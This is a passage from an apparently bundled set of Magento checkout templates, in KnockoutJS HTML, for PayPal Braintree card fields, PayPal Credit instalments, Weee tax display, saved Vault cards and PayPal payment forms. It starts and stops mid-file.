class=\"hosted-control\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Credit Card Number'--><!-- /ko --></div>\n                    </div>\n                    <div>\n                        <ul class=\"credit-card-types braintree-credit-card-types\">\n                            <!-- ko foreach: {data: getCcAvailableTypes(), as: 'item'} -->\n                            <li class=\"item\">\n                                <!--ko if: $parent.getIcons(item) -->\n                                <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(item).url\n                                }\">\n                                <!--/ko-->\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <input type=\"hidden\"\n                               name=\"payment[cc_type]\"\n                               class=\"input-text\"\n                               value=\"\"\n                               data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                                    value: creditCardType\n                        \">\n                    </div>\n                </div>\n\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <div>\n                            <div data-bind=\"attr: {id: getCode() + '_expirationDate'}\"\n                                 class=\"hosted-control\"></div>\n\n                            <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Expiration Date'--><!-- /ko --></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- ko if: (hasVerification())-->\n                <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control _with-tooltip\">\n                        <div data-bind=\"attr: {id: getCode() + '_cc_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\"\n                                 data-target=\"dropdown\"\n                                 data-bind=\"html: getCvvImageHtml()\"></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n            </fieldset>\n            <input type=\"submit\" id=\"braintree_submit\"  style=\"display:none\" />\n        </form>\n\n        <div class=\"actions-toolbar no-display\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"{click: placeOrderClick}\"\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/payment/multishipping/paypal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': isActive()}\">\n    <div class=\"payment-method-title field choice\">\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark'), title: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <fieldset class=\"braintree-paypal-fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div id=\"paypal-container\"></div>\n        </fieldset>\n        <div class=\"actions-toolbar braintree-paypal-actions\" data-bind=\"visible: isReviewRequired()\">\n            <div class=\"payment-method-item braintree-paypal-account\">\n                <span class=\"payment-method-type\">PayPal</span>\n                <span class=\"payment-method-description\" text=\"customerEmail()\"></span>\n            </div>\n            <div class=\"actions-toolbar no-display\">\n                <div class=\"primary\">\n                    <button data-button=\"paypal-place\" data-role=\"review-save\"\n                            type=\"submit\"\n                            data-bind=\"{click: placeOrder}\"\n                            class=\"action primary checkout\">\n                        <span data-bind=\"i18n: 'Place Order'\"></span>\n                    </button>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/credit/calculator.html":"<!-- ko if: visible -->\n<!-- ko if: displaySummary -->\n<div class=\"ppcredit-summary\">\n    <!-- ko i18n: 'From only' --><!-- /ko -->\n    &pound;<span data-bind=\"text: instalmentsFrom\"></span>\n    <!-- ko i18n: 'per month' --><!-- /ko -->\n</div>\n<!-- /ko -->\n<!-- ko if: displayInterestDetails -->\n<div class=\"ppcreditcalc-container\">\n    <div class=\"ppcreditcalc-header\">\n        <img src=\"https://www.paypalobjects.com/webstatic/en_US/i/buttons/PP_credit_logo_h_100x26.png\" />\n    </div>\n\n    <ol class=\"ppcreditcalc-instalments\" data-bind=\"foreach: instalments\"><li>\n            <a href=\"#\"\n               class=\"ppcreditcalc-instalments-term\"\n               data-bind=\"click: function() { $parent.setCurrentInstalment($data) }, css: {active: $parent.isCurrentInstalment(term)}\">\n                <span data-bind=\"text: term\"></span> <!-- ko i18n: 'Months' --><!-- /ko -->\n            </a>\n        </li></ol>\n\n    <div class=\"ppcreditcalc-instalment-summary\" data-bind=\"with: currentInstalment\">\n        <dl>\n            <dt><!-- ko i18n: 'Monthly Payment:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: monthlyPayment\"></span></dd>\n\n            <dt><!-- ko i18n: 'Instalment Rate:' --><!-- /ko --></dt>\n            <dd><span data-bind=\"text: apr\"></span>%</dd>\n\n            <dt><!-- ko i18n: 'Cost of purchase:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: cost\"></span></dd>\n\n            <dt><!-- ko i18n: 'Total inc. interest:' --><!-- /ko --></dt>\n            <dd>&pound;<span data-bind=\"text: costIncInterest\"></span></dd>\n        </dl>\n    </div>\n\n    <div class=\"ppcreditcalc-legal\">\n        <p><!-- ko i18n: 'If you are approved for a credit limit with PayPal Credit and use it for future purchases, the APR for those purchases won\u2019t be more than 21.9% and may be even lower.' --><!-- /ko --></p>\n\n        <p>\n            <strong><!-- ko i18n: 'Representative Example:' --><!-- /ko --></strong>\n            <br /><!-- ko i18n: 'Purchase Rate: 21.9% p.a. (variable)' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Representative: 21.9% APR (variable)' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Assumed Credit Limit: \u00a31,200' --><!-- /ko -->\n            <br /><!-- ko i18n: 'Subject to status. Terms and Conditions apply.' --><!-- /ko -->\n        </p>\n\n        <p>\n            <span data-bind=\"html: merchantName\"></span> acts as a broker and offers credit solely from PayPal (Europe) S.&agrave;.r.l. et Cie, S.C.A. 22-24 Boulevard Royal L-2449, Luxembourg.\n        </p>\n    </div>\n</div>\n<!-- /ko -->\n<!-- /ko -->\n","PayPal_Braintree/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent\"></div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/applepay/core-checkout.html":"<!-- ko if: deviceSupported -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-applepay\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Apple Pay Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <div data-bind=\"html: getApplePayBtn('braintree-applepay-checkout-btn')\" id=\"braintree-applepay-checkout-btn\"></div>\n            </div>\n        </div>\n    </div>\n</div>\n<!--/ko-->","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTax($taxAttribute)\"/>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTax($taxAttribute)\"/>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTax($taxAttribute)\"/>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTax($taxAttribute)\"/>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustment($row())\"/>\n</if>\n","Magento_Vault/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"'_active': (getId() === isChecked())\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"\n                    attr: {'id': getId()},\n                    value: getId(),\n                    click: selectPaymentMethod,\n                    checked: isChecked,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getId()}\">\n            <img data-bind=\"attr: {\n            'src': getIcons(getCardType()).url,\n            'width': getIcons(getCardType()).width,\n            'height': getIcons(getCardType()).height,\n            'alt': getIcons(getCardType()).title\n            }\" class=\"payment-icon\">\n            <span translate=\"'ending'\"></span>\n            <span text=\"getMaskedCard()\"></span>\n            (\n            <span translate=\"'expires'\"></span>:\n            <span text=\"getExpirationDate()\"></span>\n            )\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <div class=\"payment-method-billing-address\">\n            <each args=\"data: $parent.getRegion(getBillingAddressFormName()), as: '$item'\">\n                <render args=\"$item.getTemplate()\"/>\n            </each>\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrder,\n                            attr: {title: $t('Place Order')},\n                            enable: isButtonActive()\n                        \"\n                    disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal_direct-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n\n","Magento_Paypal/template/payment/paypal-express-in-context.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" css=\"_active: getCode() == isChecked()\" afterRender=\"initListeners\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"/>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img attr=\"src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')\" class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"/>\n            <a class=\"action action-help\"\n               attr=\"href: getPaymentAcceptanceMarkHref()\"\n               click=\"showAcceptanceWindow\"\n               translate=\"'What is PayPal?'\"/>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"/>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"/>\n        </div>\n        <div class=\"actions-toolbar\" attr=\"id: getButtonId()\" afterRender=\"renderPayPalButtons\"/>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal_billing_agreement-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <span data-bind=\"text: getTitle()\"></span>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form id=\"billing-agreement-form\">\n            <div class=\"payment-method-billing-address\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <select data-bind=\"\n                    attr: {id: getCode() + '_ba_agreement_id', name: 'payment[' + getTransportName() + ']',\n                    'data-validate': JSON.stringify({required:true})},\n                    options: getBillingAgreements(),\n                    optionsValue: 'id',\n                    optionsText: 'referenceId',\n                    optionsCaption: $t('-- Please Select Billing Agreement--'),\n                    value: selectedBillingAgreement\"\n                    class=\"select\">\n            </select>\n        </form>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\" id=\"review-buttons-container\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        data-role=\"review-save\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflow-express.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\" class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a data-bind=\"attr: {href: getPaymentAcceptanceMarkHref()}, click: showAcceptanceWindow\"\n               class=\"action action-help\">\n                <!-- ko i18n: 'What is PayPal?' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website.' --><!-- /ko -->\n            </div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflow-express-bml.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img src=\"https://www.paypalobjects.com/webstatic/en_US/i/buttons/ppc-acceptance-medium.png\"\n                 data-bind=\"attr: {alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n            <a href=\"https://www.securecheckout.billmelater.com/paycapture-content/fetch?hash=AU826TU8&content=/bmlweb/ppwpsiw.html\"\n               data-bind=\"click: showAcceptanceWindow\"\n               class=\"action action-help\">\n                <!-- ko i18n: 'See terms' --><!-- /ko -->\n            </a>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <fieldset class=\"fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div class=\"payment-method-note\">\n                <!-- ko i18n: 'You will be redirected to the PayPal website when you place an order.' --><!-- /ko -->\n            </div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"click: continueToPayPal, enable: (getCode() == isChecked())\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Continue to PayPal'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/payflowpro-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <iframe width=\"0\"\n                height=\"0\"\n                data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\"\n                allowtransparency=\"true\"\n                frameborder=\"0\"\n                name=\"iframeTransparent\"\n                class=\"payment-method-iframe\">\n        </iframe>\n        <form class=\"form\" id=\"co-transparent-form\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n            'transparent':{\n                'context': context(),\n                'controller': getControllerName(),\n                'gateway': getCode(),\n                'orderSaveUrl':getPlaceOrderUrl(),\n                'cgiUrl': getCgiUrl(),\n                'dateDelim': getDateDelim(),\n                'cardFieldsMap': getCardFieldsMap(),\n                'nativeAction': getSaveOrderUrl()\n            }, 'validation':[]}\">\n\n            <!-- ko template: 'Magento_Payment/payment/cc-form' --><!-- /ko -->\n\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field-tooltip-content\">\n                <input type=\"checkbox\"\n                       name=\"vault[is_enabled]\"\n                       class=\"checkbox-inline\"\n                       data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save credit card information for future use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </form>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        click: placeOrder,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Paypal/template/payment/paypal-express.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: 